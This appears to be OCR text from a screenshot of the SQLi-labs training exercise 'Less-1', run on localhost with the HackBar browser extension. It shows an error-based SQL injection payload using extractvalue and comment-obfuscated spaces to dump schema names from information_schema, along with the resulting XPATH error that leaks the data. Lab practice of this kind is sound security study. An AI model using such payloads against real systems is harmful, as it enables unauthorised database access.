 Welcome Dhakkan
XPATH syntax error: '~information_schema'
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Com
Load URL
Split URL
Execute
http://localhost/sqli-labs-master/Less-1/?id='-extractvalue(1,concat(char(126),(select
/**/schema_name/**/from/**/information_schema.schemata/**/limit/**/0,1)))-'
Post data Referer User Agent Cookies Add Header Clear All